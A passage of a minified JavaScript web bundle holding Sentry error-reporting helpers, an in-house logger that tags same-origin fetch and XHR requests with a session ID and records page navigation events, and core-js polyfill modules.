e.splice(e.indexOf(t),1)[0]}return{$:e,add:function(i){if(!(void 0===t||e.length<t))return(0,o.$2)(new r.b("Not adding Promise due to buffer limit reached."));var a=i();return -1===e.indexOf(a)&&e.push(a),a.then(function(){return n(a)}).then(null,function(){return n(a).then(null,function(){})}),a},drain:function(t){return new o.cW(function(n,r){var i=e.length;if(!i)return n(!0);var a=setTimeout(function(){t&&t>0&&n(!1)},t);e.forEach(function(t){(0,o.WD)(t).then(function(){--i||(clearTimeout(a),n(!0))},r)})})}}}},75487:(t,e,n)=>{"use strict";n.d(e,{Q:()=>s,WG:()=>c,ns:()=>a});var r=n(93902),o=6e4;function i(t,e){void 0===e&&(e=Date.now());var n=parseInt(""+t,10);if(!isNaN(n))return 1e3*n;var r=Date.parse(""+t);return isNaN(r)?o:r-e}function a(t,e){return t[e]||t.all||0}function s(t,e,n){return void 0===n&&(n=Date.now()),a(t,e)>n}function c(t,e,n){void 0===n&&(n=Date.now());var o,a,s,c,u=(0,r.pi)({},t),f=e["x-sentry-rate-limits"],p=e["retry-after"];if(f)try{for(var l=(0,r.XA)(f.trim().split(",")),d=l.next();!d.done;d=l.next()){var h=d.value.split(":",2),v=parseInt(h[0],10),g=(isNaN(v)?60:v)*1e3;if(h[1])try{for(var y=(s=void 0,(0,r.XA)(h[1].split(";"))),m=y.next();!m.done;m=y.next())u[m.value]=n+g}catch(t){s={error:t}}finally{try{m&&!m.done&&(c=y.return)&&c.call(y)}finally{if(s)throw s.error}}else u.all=n+g}}catch(t){o={error:t}}finally{try{d&&!d.done&&(a=l.return)&&a.call(l)}finally{if(o)throw o.error}}else p&&(u.all=n+i(p,n));return u}},93267:(t,e,n)=>{"use strict";n.d(e,{$P:()=>c,pE:()=>i});var r=n(93902),o=50;function i(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=t.sort(function(t,e){return t[0]-e[0]}).map(function(t){return t[1]});return function(t,e){void 0===e&&(e=0);var o,i,s,c,u=[];try{for(var f=(0,r.XA)(t.split("\n").slice(e)),p=f.next();!p.done;p=f.next()){var l=p.value;try{for(var d=(s=void 0,(0,r.XA)(n)),h=d.next();!h.done;h=d.next()){var v=(0,h.value)(l);if(v){u.push(v);break}}}catch(t){s={error:t}}finally{try{h&&!h.done&&(c=d.return)&&c.call(d)}finally{if(s)throw s.error}}}}catch(t){o={error:t}}finally{try{p&&!p.done&&(i=f.return)&&i.call(f)}finally{if(o)throw o.error}}return a(u)}}function a(t){if(!t.length)return[];var e=t,n=e[0].function||"",i=e[e.length-1].function||"";return(-1!==n.indexOf("captureMessage")||-1!==n.indexOf("captureException"))&&(e=e.slice(1)),-1!==i.indexOf("sentryWrapped")&&(e=e.slice(0,-1)),e.slice(0,o).map(function(t){return(0,r.pi)((0,r.pi)({},t),{filename:t.filename||e[0].filename,function:t.function||"?"})}).reverse()}var s="<anonymous>";function c(t){try{if(!t||"function"!=typeof t)return s;return t.name||s}catch(t){return s}}},35474:(t,e,n)=>{"use strict";function r(t){return t>=200&&t<300?"success":429===t?"rate_limit":t>=400&&t<500?"invalid":t>=500?"failed":"unknown"}n.d(e,{F:()=>r})},96497:(t,e,n)=>{"use strict";n.d(e,{$G:()=>o,nK:()=>i,zC:()=>a});var r=n(6898);function o(t,e){return(void 0===e&&(e=0),"string"!=typeof t||0===e)?t:t.length<=e?t:t.substr(0,e)+"..."}function i(t,e){if(!Array.isArray(t))return"";for(var n=[],r=0;r<t.length;r++){var o=t[r];try{n.push(String(o))}catch(t){n.push("[value cannot be serialized]")}}return n.join(e)}function a(t,e){return!!(0,r.HD)(t)&&((0,r.Kj)(e)?e.test(t):"string"==typeof e&&-1!==t.indexOf(e))}},47298:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>a,Bf:()=>f,Du:()=>s,hv:()=>u,t$:()=>c});var r=n(70136),o=n(25678),i=n(70799);function a(){if(!("fetch"in(0,o.R)()))return!1;try{return new Headers,new Request(""),new Response,!0}catch(t){return!1}}function s(t){return t&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function c(){if(!a())return!1;var t=(0,o.R)();if(s(t.fetch))return!0;var e=!1,n=t.document;if(n&&"function"==typeof n.createElement)try{var c=n.createElement("iframe");c.hidden=!0,n.head.appendChild(c),c.contentWindow&&c.contentWindow.fetch&&(e=s(c.contentWindow.fetch)),n.head.removeChild(c)}catch(t){r.h&&i.kg.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return e}function u(){if(!a())return!1;try{return new Request("_",{referrerPolicy:"origin"}),!0}catch(t){return!1}}function f(){var t=(0,o.R)(),e=t.chrome,n=e&&e.app&&e.app.runtime,r="history"in t&&!!t.history.pushState&&!!t.history.replaceState;return!n&&r}},99023:(t,e,n)=>{"use strict";n.d(e,{$2:()=>i,WD:()=>o,cW:()=>a});var r=n(6898);function o(t){return new a(function(e){e(t)})}function i(t){return new a(function(e,n){n(t)})}var a=function(){function t(t){var e=this;this._state=0,this._handlers=[],this._resolve=function(t){e._setResult(1,t)},this._reject=function(t){e._setResult(2,t)},this._setResult=function(t,n){if(0===e._state){if((0,r.J8)(n)){n.then(e._resolve,e._reject);return}e._state=t,e._value=n,e._executeHandlers()}},this._executeHandlers=function(){if(0!==e._state){var t=e._handlers.slice();e._handlers=[],t.forEach(function(t){t[0]||(1===e._state&&t[1](e._value),2===e._state&&t[2](e._value),t[0]=!0)})}};try{t(this._resolve,this._reject)}catch(t){this._reject(t)}}return t.prototype.then=function(e,n){var r=this;return new t(function(t,o){r._handlers.push([!1,function(n){if(e)try{t(e(n))}catch(t){o(t)}else t(n)},function(e){if(n)try{t(n(e))}catch(t){o(t)}else o(e)}]),r._executeHandlers()})},t.prototype.catch=function(t){return this.then(function(t){return t},t)},t.prototype.finally=function(e){var n=this;return new t(function(t,r){var o,i;return n.then(function(t){i=!1,o=t,e&&e()},function(t){i=!0,o=t,e&&e()}).then(function(){if(i){r(o);return}t(o)})})},t}()},25238:(t,e,n)=>{"use strict";n.d(e,{Z1:()=>v,_I:()=>d,ph:()=>l,yW:()=>p});var r,o=n(25678),i=n(31572);t=n.hmd(t);var a={nowSeconds:function(){return Date.now()/1e3}};function s(){var t=(0,o.R)().performance;if(t&&t.now)return{now:function(){return t.now()},timeOrigin:Date.now()-t.now()}}function c(){try{return(0,i.l$)(t,"perf_hooks").performance}catch(t){return}}var u=(0,i.KV)()?c():s(),f=void 0===u?a:{nowSeconds:function(){return(u.timeOrigin+u.now())/1e3}},p=a.nowSeconds.bind(a),l=f.nowSeconds.bind(f),d=l,h=void 0!==u,v=function(){var t=(0,o.R)().performance;if(t&&t.now){var e=t.now(),n=Date.now(),r=t.timeOrigin?Math.abs(t.timeOrigin+e-n):36e5,i=t.timing&&t.timing.navigationStart,a="number"==typeof i?Math.abs(i+e-n):36e5;return r<36e5||a<36e5?r<=a?t.timeOrigin:i:n}}()},57596:(t,e,n)=>{"use strict";let r;function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function i(t,e){if(t){if("string"==typeof t)return o(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(t,e):void 0}}function a(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||i(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function u(t,e,n){return e&&c(t.prototype,e),n&&c(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===("undefined"==typeof Reflect?"undefined":f(Reflect))&&"function"==typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var s=t.length-1;s>=0;s--)(o=t[s])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a}function l(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,{W4:()=>M}),function(t){t.P0="P0",t.P1="P1",t.P2="P2"}(j||(j={})),function(t){t.Start="Start",t.Success="Success",t.Failure="Failure"}(I||(I={})),function(t){t.Info="info",t.Log="log",t.Warn="warn",t.Error="error"}(L||(L={}));var d=function(t,e){var n=t;e.forEach(function(t){var e=t(n);e&&(n=e)})},h=function(t){if(window.location.search.includes("logger=1")){var e,n=t.level,r=t.message,o=function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&0>e.indexOf(r)&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)0>e.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n}(t,["level","message"]);console.log("%c[@sl/logger] ".concat(r),(l(e={},L.Info,"#6e6e6e"),l(e,L.Log,"#2a53cd"),l(e,L.Warn,"#faad14"),l(e,L.Error,"#ff4d4f"),"color: #fff; background-color: ".concat(e[n],"; padding: 4px 8px; border-radius: 4px;")),o)}};function v(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i=[],a=!0,s=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(i.push(r.value),!e||i.length!==e);a=!0);}catch(t){s=!0,o=t}finally{try{a||null==n.return||n.return()}finally{if(s)throw o}}return i}}(t,e)||i(t,e)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var g={},y=function(t,e){var n=g[t];return n?!!n.includes(e)||(n.push(e),!1):(g[t]=[e],!1)},m=function(t){return function(e,n,r){var o=r.value;r.value=function(){try{for(var e=arguments.length,r=Array(e),i=0;i<e;i++)r[i]=arguments[i];return o.apply(this,r)}catch(e){return console.error("logger: ".concat(n,"方法执行出错"),e),t}}}},_=function(t){return t.reduce(function(t,e){var n={};try{n=e()}catch(t){console.error("计算列表结果出错",t)}return Object.assign(Object.assign({},t),n)},{})},b=function(t){var e=window.__SL_LOGGER__;if(e)return e[t]},w=function(t,e){window.__SL_LOGGER__||(window.__SL_LOGGER__={}),window.__SL_LOGGER__[t]=e},S=function(t){return"string"==typeof t?t:"Request"in window&&t instanceof Request?t.url:String(t)},x=function(t){return t instanceof Request},E=function(){var t="",e=null,n={},r=arguments.length<=0?void 0:arguments[0];return t=S(r),x(r)&&(e=r),(arguments.length<=1?void 0:arguments[1])&&(n=arguments.length<=1?void 0:arguments[1]),[t,e,n]};let O=new Uint8Array(16);function T(){if(!r&&!(r="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return r(O)}let k=[];for(let t=0;t<256;++t)k.push((t+256).toString(16).slice(1));var C={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function R(t,e,n){if(C.randomUUID&&!e&&!t)return C.randomUUID();let r=(t=t||{}).random||(t.rng||T)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=r[t];return e}return function(t,e=0){return(k[t[e+0]]+k[t[e+1]]+k[t[e+2]]+k[t[e+3]]+"-"+k[t[e+4]]+k[t[e+5]]+"-"+k[t[e+6]]+k[t[e+7]]+"-"+k[t[e+8]]+k[t[e+9]]+"-"+k[t[e+10]]+k[t[e+11]]+k[t[e+12]]+k[t[e+13]]+k[t[e+14]]+k[t[e+15]]).toLowerCase()}(r)}var j,I,L,A,P=["localhost",/^\/(?!\/).*$/];!function(t){t.InstrumentFetch="instrumentFetch",t.InstrumentXHR="instrumentXHR"}(A||(A={}));var D=function(){function t(){s(this,t),this.fnList=[],this.get(),this.instrumentFetch(),this.instrumentXHR()}return u(t,[{key:"get",value:function(){var t,e,n=sessionStorage.getItem("SL_LOGGER_SESSION_ID"),r=(t=document.cookie.split("; "),e={},t.forEach(function(t){var n=v(t.split("="),2),r=n[0],o=n[1];r&&(e[r]=o||"")}),e.log_session_id||"");if(n)return n!==r&&this.updateId(n),n;var o=R();return this.updateId(o),o}},{key:"set",value:function(t){return!!t&&(this.updateId(t),this.fnList.forEach(function(e){return e(t)}),!0)}},{key:"refresh",value:function(){var t=R();return this.updateId(t),this.fnList.forEach(function(e){return e(t)}),!0}},{key:"onChange",value:function(t){this.fnList.push(t)}},{key:"updateId",value:function(t){sessionStorage.setItem("SL_LOGGER_SESSION_ID",t),function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"/",r="".concat(t,"=").concat(e);n&&(r+="; path=".concat(n)),document.cookie=r}("log_session_id",t)}},{key:"instrumentFetch",value:function(){if(window.fetch&&"function"==typeof window.fetch&&!0!==b(A.InstrumentFetch)){w(A.InstrumentFetch,!0);var t=this,e=window.fetch;window.fetch=function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];try{var i=E.apply(void 0,r),s=v(i,3),c=s[0],u=s[1],f=s[2],p=t.get();if(t.needAddHeader(c)){var d=f.headers;u&&(d=u.headers),d?"function"==typeof d.append?d.append("Log-Session-Id",p):d=Array.isArray(d)?[].concat(a(d),[["Log-Session-Id",p]]):Object.assign(Object.assign({},d),l({},"Log-Session-Id",p)):d=l({},"Log-Session-Id",p),f.headers=d}}catch(t){console.error("instrumentFetch error",t)}return e.apply(window,r)}}}},{key:"instrumentXHR",value:function(){if(window.XMLHttpRequest&&"function"==typeof window.XMLHttpRequest&&!0!==b(A.InstrumentXHR)){w(A.InstrumentXHR,!0);var t=window.XMLHttpRequest.prototype.open;window.XMLHttpRequest.prototype.open=function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];try{var o=n[1],i="string"==typeof o?o:o.toString();this.__logger_xhr_info__={url:i}}catch(t){console.error("instrumentXHR open error",t)}return t.apply(this,n)};var e=this,n=window.XMLHttpRequest.prototype.send;window.XMLHttpRequest.prototype.send=function(){var t;try{var r=e.get();e.needAddHeader((null===(t=this.__logger_xhr_info__)||void 0===t?void 0:t.url)||"")&&this.setRequestHeader("Log-Session-Id",r)}catch(t){console.error("instrumentXHR send error",t)}for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n.apply(this,i)}}}},{key:"needAddHeader",value:function(t){return P.some(function(e){return e instanceof RegExp?e.test(t):"string"==typeof e&&-1!==t.indexOf(e)})}}]),t}();p([m("")],D.prototype,"get",null),p([m(!1)],D.prototype,"set",null),p([m(!1)],D.prototype,"refresh",null),p([m()],D.prototype,"onChange",null),p([m()],D.prototype,"updateId",null);var M=new D,F=function(){function t(){s(this,t),this.fnList=[],this.get()}return u(t,[{key:"get",value:function(){var t=localStorage.getItem("SL_LOGGER_CLIENT_ID");if(t)return t;var e=R();return this.set(e),e}},{key:"set",value:function(t){return!!t&&(localStorage.setItem("SL_LOGGER_CLIENT_ID",t),this.fnList.forEach(function(e){return e(t)}),!0)}},{key:"refresh",value:function(){var t=R();return this.set(t),!0}},{key:"onChange",value:function(t){this.fnList.push(t)}}]),t}();p([m("")],F.prototype,"get",null),p([m(!1)],F.prototype,"set",null),p([m(!1)],F.prototype,"refresh",null),p([m()],F.prototype,"onChange",null);var N=new F,$=function(t,e){var n,r,o,i;y("axios",e)||(null===(r=null===(n=null==e?void 0:e.interceptors)||void 0===n?void 0:n.request)||void 0===r||r.use(function(t){return t},function(e){var n=e;return n.message="axios request error: ".concat(n.message),t.error("",{owner:"axios",action:"response",error:n}),Promise.reject(e)}),null===(i=null===(o=null==e?void 0:e.interceptors)||void 0===o?void 0:o.response)||void 0===i||i.use(function(t){return t},function(e){var n=e;return n.message="axios response error: ".concat(n.message),t.error("",{owner:"axios",action:"response",error:n}),Promise.reject(e)}))},H=function(t,e){var n=history[t];return function(r,o,i){window.location.pathname!==i&&e.info("页面路由跳转: ".concat(window.location.pathname," -> ").concat(i),{action:t}),n.call(history,r,o,i)}},U=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["unload","visibilitychange","route"];if(window&&window.addEventListener&&!y("pageAction",window)){var n=t.withOwner("Page");e.includes("unload")&&window.addEventListener("pagehide",function(){n.log("离开页面: ".concat(window.location.href),{action:"unload"})}),e.includes("visibilitychange")&&document.addEventListener("visibilitychange",function(){document.hidden?n.info("页面隐藏: ".concat(window.location.href),{action:"visibilitychange"}):n.info("页面恢复展示: ".concat(window.location.href),{action:"visibilitychange"})},!1),e.includes("route")&&(window.addEventListener("hashchange",function(t){n.info("页面路由跳转: ".concat(null==t?void 0:t.oldURL," -> ").concat(null==t?void 0:t.newURL),{action:"hashchange"})}),window.addEventListener("popstate",function(){n.info("页面路由跳转: ".concat(window.location.pathname),{action:"popstate"})}),history.pushState=H("pushState",n),history.replaceState=H("replaceState",n))}},G=function(){},z=null,B=function(t){try{if(!document||z)return G;var e=function(e){if(e.target){var n=e.target;t.error("Failed to load ".concat(n.tagName,": ").concat(n.src||n.href))}};return z=!0,document.addEventListener("error",e,!0),function(){z=!1,document.removeEventListener("error",e,!0)}}catch(t){return console.error("reportStaticError error: ",t),G}},q=function(t){var e,n=t.level,r=t.message,o=t.context,i=t.options,a=_(i.getTagsFn),s=_(i.getDataFn),c=Object.assign(Object.assign({level:n,owner:i.owner,action:i.action},o),{tags:Object.assign(Object.assign({},i.tags),a),data:Object.assign(Object.assign({},i.data),s),message:r});return(null==o?void 0:o.data)&&(e=o.data,"[object Object]"===Object.prototype.toString.call(e))?c.data=Object.assign(Object.assign({},c.data),o.data):void 0!==(null==o?void 0:o.data)&&(c.data=Object.assign(Object.assign({},c.data),{custom_data:o.data})),o&&"tags"in o&&o.tags&&(c.tags=Object.assign(Object.assign({},c.tags),o.tags)),o&&"errorLevel"in o&&o.errorLevel&&(c.tags=Object.assign(Object.assign({},c.tags),{errorLevel:o.errorLevel})),c},W=function(){function t(e){s(this,t),this.options={owner:"",action:"",tags:{},getTagsFn:[],data:{},getDataFn:[],transports:[]},this.options=Object.assign(Object.assign({},this.options),e)}return u(t,[{key:"withOwner",value:function(t){return new this.constructor(Object.assign(Object.assign({},this.options),{owner:t}))}},{key:"pipeOwner",value:function(t){if(!t)return this;var e="";return e=this.options.owner?"".concat(this.options.owner,".").concat(t):t,new this.constructor(Object.assign(Object.assign({},this.options),{owner:e}))}},{key:"withAction",value:function(t){return new this.constructor(Object.assign(Object.assign({},this.options),{action:t}))}},{key:"pipeTags",value:function(t){return t?new this.constructor("function"==typeof t?Object.assign(Object.assign({},this.options),{getTagsFn:[].concat(a(this.options.getTagsFn),[t])}):Object.assign(Object.assign({},this.options),{tags:Object.assign(Object.assign({},this.options.tags),t)})):this}},{key:"pipeData",value:function(t){return t?new this.constructor("function"==typeof t?Object.assign(Object.assign({},this.options),{getDataFn:[].concat(a(this.options.getDataFn),[t])}):Object.assign(Object.assign({},this.options),{data:Object.assign(Object.assign({},this.options.data),t)})):this}},{key:"pipeTransport",value:function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=this.options.transports.concat(e);return new this.constructor(Object.assign(Object.assign({},this.options),{transports:r}))}},{key:"report",value:function(t,e,n){d(q({level:t,message:e,context:n,options:this.options}),this.options.transports)}},{key:"info",value:function(t,e){this.report(L.Info,t,e)}},{key:"log",value:function(t,e){this.report(L.Log,t,e)}},{key:"warn",value:function(t,e){this.report(L.Warn,t,e)}},{key:"error",value:function(t,e){this.report(L.Error,t,e)}}]),t}();p([m(new W)],W.prototype,"withOwner",null),p([m(new W)],W.prototype,"pipeOwner",null),p([m(new W)],W.prototype,"withAction",null),p([m(new W)],W.prototype,"pipeTags",null),p([m(new W)],W.prototype,"pipeData",null),p([m(new W)],W.prototype,"pipeTransport",null),p([m(new W)],W.prototype,"info",null),p([m(new W)],W.prototype,"log",null),p([m(new W)],W.prototype,"warn",null),p([m(new W)],W.prototype,"error",null),Object.defineProperty(new W,"options",{writable:!1,configurable:!1})},78253:(t,e,n)=>{var r=n(78815),o=n(90627),i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not a function")}},65755:(t,e,n)=>{var r=n(84582),o=n(90627),i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not a constructor")}},82430:(t,e,n)=>{var r=n(78815),o=String,i=TypeError;t.exports=function(t){if("object"==typeof t||r(t))return t;throw i("Can't set "+o(t)+" as a prototype")}},42713:(t,e,n)=>{var r=n(22734).has;t.exports=function(t){return r(t),t}},39821:(t,e,n)=>{var r=n(81478),o=n(52938),i=n(93175).f,a=r("unscopables"),s=Array.prototype;void 0==s[a]&&i(s,a,{configurable:!0,value:o(null)}),t.exports=function(t){s[a][t]=!0}},66723:(t,e,n)=>{"use strict";var r=n(42719).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},37866:(t,e,n)=>{var r=n(7879),o=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw o("Incorrect invocation")}},13169:(t,e,n)=>{var r=n(44183),o=String,i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not an object")}},77992:(t,e,n)=>{var r=n(86661);t.exports=r(function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}})},82611:(t,e,n)=>{"use strict";var r=n(54265).forEach,o=n(9323)("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},46442:(t,e,n)=>{"use strict";var r=n(55537),o=n(64131),i=n(46093),a=n(20406),s=n(17469),c=n(84582),u=n(67696),f=n(94190),p=n(36067),l=n(6042),d=Array;t.exports=function(t){var e,n,h,v,g,y,m=i(t),_=c(this),b=arguments.length,w=b>1?arguments[1]:void 0,S=void 0!==w;S&&(w=r(w,b>2?arguments[2]:void 0));var x=l(m),E=0;if(x&&!(this===d&&s(x)))for(g=(v=p(m,x)).next,n=_?new this:[];!(h=o(g,v)).done;E++)y=S?a(v,w,[h.value,E],!0):h.value,f(n,E,y);else for(e=u(m),n=_?new this(e):d(e);e>E;E++)y=S?w(m[E],E):m[E],f(n,E,y);return n.length=E,n}},98889:(t,e,n)=>{var r=n(95885),o=n(74316),i=n(67696),a=function(t){return function(e,n,a){var s,c=r(e),u=i(c),f=o(a,u);if(t&&n!=n){for(;u>f;)if((s=c[f++])!=s)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},54265:(t,e,n)=>{var r=n(55537),o=n(48349),i=n(68763),a=n(46093),s=n(67696),c=n(27686),u=o([].push),f=function(t){var e=1==t,n=2==t,o=3==t,f=4==t,p=6==t,l=7==t,d=5==t||p;return function(h,v,g,y){for(var m,_,b=a(h),w=i(b),S=r(v,g),x=s(w),E=0,O=y||c,T=e?O(h,x):n||l?O(h,0):void 0;x>E;E++)if((d||E in w)&&(_=S(m=w[E],E,b),t)){if(e)T[E]=_;else if(_)switch(t){case 3:return!0;case 5:return m;case 6:return E;case 2:u(T,m)}else switch(t){case 4:return!1;case 7:u(T,m)}}return p?-1:o||f?f:T}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},29147:(t,e,n)=>{var r=n(86661),o=n(81478),i=n(28413),a=o("species");t.exports=function(t){return i>=51||!r(function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo})}},9323:(t,e,n)=>{"use strict";var r=n(86661);t.exports=function(t,e){var n=[][t];return!!n&&r(function(){n.call(null,e||function(){return 1},1)})}},11397:(t,e,n)=>{var r=n(78253),o=n(46093),i=n(68763),a=n(67696),s=TypeError,c=function(t){return function(e,n,c,u){r(n);var f=o(e),p=i(f),l=a(f),d=t?l-1:0,h=t?-1:1;if(c<2)for(;;){if(d in p){u=p[d],d+=h;break}if(d+=h,t?d<0:l<=d)throw s("Reduce of empty array with no initial value")}for(;t?d>=0:l>d;d+=h)d in p&&(u=n(u,p[d],d,f));return u}};t.exports={left:c(!1),right:c(!0)}},74871:(t,e,n)=>{var r=n(74316),o=n(67696),i=n(94190),a=Array,s=Math.max;t.exports=function(t,e,n){for(var c=o(t),u=r(e,c),f=r(void 0===n?c:n,c),p=a(s(f-u,0)),l=0;u<f;u++,l++)i(p,l,t[u]);return p.length=l,p}},35158:(t,e,n)=>{var r=n(48349);t.exports=r([].slice)},19489:(t,e,n)=>{var r=n(30201),o=n(84582),i=n(44183),a=n(81478)("species"),s=Array;t.exports=function(t){var e;return r(t)&&(o(e=t.constructor)&&(e===s||r(e.prototype))?e=void 0:i(e)&&null===(e=e[a])&&(e=void 0)),void 0===e?s:e}},27686:(t,e,n)=>{var r=n(19489);t.exports=function(t,e){return new(r(t))(0===e?0:e)}},28507:(t,e,n)=>{var r=n(64131),o=n(90653),i=n(6944);t.exports=function(t,e,n,a){try{var s=i(t,"return");if(s)return o("Promise").resolve(r(s,t)).then(function(){e(n)},function(t){a(t)})}catch(t){return a(t)}e(n)}},78382:(t,e,n)=>{"use strict";var r=n(64131),o=n(95631),i=n(13169),a=n(52938),s=n(37783),c=n(53360),u=n(81478),f=n(88417),p=n(90653),l=n(6944),d=n(53340),h=n(27790),v=n(56559),g=p("Promise"),y=u("toStringTag"),m="AsyncIteratorHelper",_="WrapForValidAsyncIterator",b=f.set,w=function(t){var e=!t,n=f.getterFor(t?_:m),s=function(t){var r=o(function(){return n(t)}),i=r.error,a=r.value;return i||e&&a.done?{exit:!0,value:i?g.reject(a):g.resolve(h(void 0,!0))}:{exit:!1,value:a}};return c(a(d),{next:function(){var t=s(this),e=t.value;if(t.exit)return e;var n=o(function(){return i(e.nextHandler(g))}),r=n.error,a=n.value;return r&&(e.done=!0),r?g.reject(a):g.resolve(a)},return:function(){var e,n,a=s(this),c=a.value;if(a.exit)return c;c.done=!0;var u=c.iterator,f=o(function(){if(c.inner)try{v(c.inner.iterator,"normal")}catch(t){return v(u,"throw",t)}return l(u,"return")});return(e=n=f.value,f.error)?g.reject(n):void 0===e?g.resolve(h(void 0,!0)):(n=(f=o(function(){return r(e,u)})).value,f.error)?g.reject(n):t?g.resolve(n):g.resolve(n).then(function(t){return i(t),h(void 0,!0)})}})},S=w(!0),x=w(!1);s(x,y,"Async Iterator Helper"),t.exports=function(t,e){var n=function(n,r){r?(r.iterator=n.iterator,r.next=n.next):r=n,r.type=e?_:m,r.nextHandler=t,r.counter=0,r.done=!1,b(this,r)};return n.prototype=e?S:x,n}},82384:(t,e,n)=>{"use strict";var r=n(64131),o=n(78253),i=n(13169),a=n(44183),s=n(24834),c=n(90653),u=n(26648),f=n(28507),p=function(t){var e=0==t,n=1==t,p=2==t,l=3==t;return function(t,d,h){var v=u(t),g=c("Promise"),y=v.iterator,m=v.next,_=0,b=void 0!==d;return(b||!e)&&o(d),new g(function(t,o){var c=function(t){f(y,o,t,o)},u=function(){try{if(b)try{s(_)}catch(t){c(t)}g.resolve(i(r(m,y))).then(function(r){try{if(i(r).done)e?(h.length=_,t(h)):t(!l&&(p||void 0));else{var s=r.value;try{if(b){var v=d(s,_),m=function(r){if(n)u();else if(p)r?u():f(y,t,!1,o);else if(e)try{h[_++]=r,u()}catch(t){c(t)}else r?f(y,t,l||s,o):u()};a(v)?g.resolve(v).then(m,c):m(v)}else h[_++]=s,u()}catch(t){c(t)}}}catch(t){o(t)}},o)}catch(t){o(t)}};u()})}};t.exports={toArray:p(0),forEach:p(1),every:p(2),some:p(3),find:p(4)}},53340:(t,e,n)=>{var r,o,i=n(78813),a=n(92647),s=n(78815),c=n(52938),u=n(77559),f=n(83367),p=n(81478),l=n(45105),d="USE_FUNCTION_CONSTRUCTOR",h=p("asyncIterator"),v=i.AsyncIterator,g=a.AsyncIteratorPrototype;if(g)r=g;else if(s(v))r=v.prototype;else if(a[d]||i[d])try{o=u(u(u(Function("return async function*(){}()")()))),u(o)===Object.prototype&&(r=o)}catch(t){}r?l&&(r=c(r)):r={},s(r[h])||f(r,h,function(){return this}),t.exports=r},20406:(t,e,n)=>{var r=n(13169),o=n(56559);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){o(t,"throw",e)}}},9760:(t,e,n)=>{var r=n(81478)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},81154:(t,e,n)=>{var 